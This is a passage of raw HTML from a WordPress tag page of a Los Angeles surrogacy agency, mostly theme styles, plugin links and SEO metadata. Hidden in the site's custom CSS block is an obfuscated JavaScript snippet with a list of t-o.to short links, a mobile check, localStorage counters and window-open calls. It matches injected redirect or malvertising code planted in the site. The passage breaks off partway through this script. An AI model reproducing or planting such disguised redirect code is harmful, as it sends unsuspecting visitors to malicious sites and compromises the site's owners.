

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://losangelessurrogacy.org/tag/surrogate-compensation-surfside-ca/
body_size: 87465
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://losangelessurrogacy.org/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" />
<!--[if IE]><link rel="shortcut icon" href="https://losangelessurrogacy.org/wp-content/uploads/favicon.png" /><![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Surrogate Compensation Surfside CA Archives - Los Angeles Surrogate Agency</title>
	<link rel="canonical" href="https://losangelessurrogacy.org/tag/surrogate-compensation-surfside-ca/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Surrogate Compensation Surfside CA Archives - Los Angeles Surrogate Agency" />
	<meta property="og:url" content="https://losangelessurrogacy.org/tag/surrogate-compensation-surfside-ca/" />
	<meta property="og:site_name" content="Los Angeles Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://losangelessurrogacy.org/tag/surrogate-compensation-surfside-ca/","url":"https://losangelessurrogacy.org/tag/surrogate-compensation-surfside-ca/","name":"Surrogate Compensation Surfside CA Archives - Los Angeles Surrogate Agency","isPartOf":{"@id":"https://losangelessurrogacy.org/#website"},"breadcrumb":{"@id":"https://losangelessurrogacy.org/tag/surrogate-compensation-surfside-ca/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://losangelessurrogacy.org/tag/surrogate-compensation-surfside-ca/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://losangelessurrogacy.org/"},{"@type":"ListItem","position":2,"name":"Surrogate Compensation Surfside CA"}]},{"@type":"WebSite","@id":"https://losangelessurrogacy.org/#website","url":"https://losangelessurrogacy.org/","name":"Los Angeles Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://losangelessurrogacy.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Feed" href="https://losangelessurrogacy.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Comments Feed" href="https://losangelessurrogacy.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Los Angeles Surrogate Agency &raquo; Surrogate Compensation Surfside CA Tag Feed" href="https://losangelessurrogacy.org/tag/surrogate-compensation-surfside-ca/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/losangelessurrogacy.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://losangelessurrogacy.org/wp-includes/css/dist/block-library/style.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://losangelessurrogacy.org/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='BNSFC-Style-css' href='https://losangelessurrogacy.org/wp-content/plugins/bns-featured-category/bnsfc-style.css?ver=2.8.2' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-polls-css' href='https://losangelessurrogacy.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://losangelessurrogacy.org/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://losangelessurrogacy.org/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=1ca6f7709e0b9c8578cccd4cd6cf0546' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://losangelessurrogacy.org/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=1ca6f7709e0b9c8578cccd4cd6cf0546" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://losangelessurrogacy.org/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://losangelessurrogacy.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://losangelessurrogacy.org/wp-json/wp/v2/tags/1634" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://losangelessurrogacy.org/xmlrpc.php?rsd" />

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><style type="text/css">body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
	 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			#Social-Sidebar .GPlus {
    display: none !important;
}
	
.video-row .short-video-title {
  margin-top: -30px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 